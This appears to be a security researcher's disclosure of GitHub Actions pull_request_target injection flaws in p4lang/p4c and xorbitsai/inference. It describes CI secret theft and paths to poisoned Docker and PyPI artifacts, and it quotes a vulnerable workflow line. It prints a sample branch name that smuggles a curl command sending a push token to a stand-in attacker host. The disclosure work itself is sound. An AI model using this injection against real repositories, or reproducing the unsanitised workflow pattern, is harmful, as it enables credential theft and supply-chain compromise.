In this exploitation pattern, when there is no proper escaping or sanitization, a malicious branch name or config file controlled by the attacker can trigger arbitrary command injection as part of the workflow script or any other tool use.
Vulnerability: GHSA-6cw7-hxfh-8x94
Severity: Critical

Repository: p4lang/p4c
The repository included a GitHub Actions workflow triggered by pull_request_target.
The workflow generated documentation using Doxygen that supports a configuration option called INPUT_FILTER, which allows execution of arbitrary shell commands on processed input files.
 Doxygen input_filter configuration
Doxygen input_filter configuration
Because the workflow:
- Was triggered by
pull_request_target - Checked out the pull request code
- Executed Doxygen with repository privileges
An attacker could submit a pull request modifying the Doxygen configuration to inject arbitrary shell commands via INPUT_FILTER.
In this case, we generated a Doxygen Documentation executing curl commands to exfiltrate data.

The curl command successfully exfiltrated the git config with AUTHORIZATION header from p4c CI workflow.

The workflow environment included:
DOCKER_USERNAMEandDOCKER_PASSWORD, granting push access to the Docker Hub organization

GITHUB_TOKENwithcontents: writeand additional repository privileges
All stages from getting RCE to Supply Chain compromise:
- Submit malicious pull request modifying Doxygen configuration
- Achieve arbitrary command execution in CI
- Access repository write permissions
- Extract Docker Hub credentials from workflow secrets
- Push a backdoored
p4lang/p4-spec-asciidoc:latestimage

- Downstream repositories automatically pull the poisoned image

The p4c repository contains the reference compiler for the P4 language, which programs software-defined networking devices and programmable switches. It sits at the core of networking build pipelines across enterprise data centers and SDN environments.
Even though the repository has roughly 800 stars and 400+ forks, the risk is not limited to a single project. The real impact stems from downstream integration in networking, build pipelines and shared Docker images. The P4lang consortium shares artifacts and container images across multiple repositories, meaning a poisoned image could be automatically consumed by other projects and CI pipelines without requiring additional repository write access.
P4 language is considered a ‘Big Deal’ in Software defined network world.
Its powers programmable network switches in enterprise networks and is used by many enterprises Like Google, AT\&T, and Intel. Compromising the compiler toolchain could directly affect the integrity of the networking infrastructure worldwide.
Vulnerability: Issue #4528
Severity: Critical
Repository: xorbitsai/inference
Fix: PR #4328
The repository included a workflow triggered by pull_request_target that embedded the PR branch name directly into a shell command:
git push origin HEAD:${{ github.event.pull_request.head.ref }}
Because branch names were not sanitized, an attacker could create a branch like:
feature$(curl attacker.com/steal?token=$PUSH_TOKEN)test
When the workflow is executed, the command in the branch name runs automatically with repository privileges.
The workflow environment included:
PYPI_PASSWORD- Allows poisoning Python packagesDOCKERHUB_PASSWORD- Allows pushing malicious container imagesPUSH_TOKEN- Provides full Git repository access

All stages from branch name injection to full compromise:
- Submit a PR with a specially crafted branch name.
- Trigger
pull_request_targetworkflow. - Execute attacker-controlled commands via branch name injection.

- Extract GitHub token and registry credentials.

- Push malicious commits or artifacts, including PyPI packages and Docker images.
- Pivot to other repositories in the organization.
Demonstrated impact included branch creation and secret exfiltration, proving full repository and registry compromise.
The xorbitsai/inference repository is the official hub for an AI inference framework. Compromised releases can propagate into production AI deployments and downstream Python packages, including the potential blast radius to Langchain deployment.
Poisoned PyPI packages and Docker images can impact developers, enterprise AI services, and downstream frameworks such as LangChain that import xorbitsai packages.
With ~9k stars, ~788 forks, and thousands of PyPI downloads (~19,277 last month), the repository represents a high-trust component in AI model serving pipelines. Compromising it can cascade across multiple repositories, CI pipelines, and production AI systems.
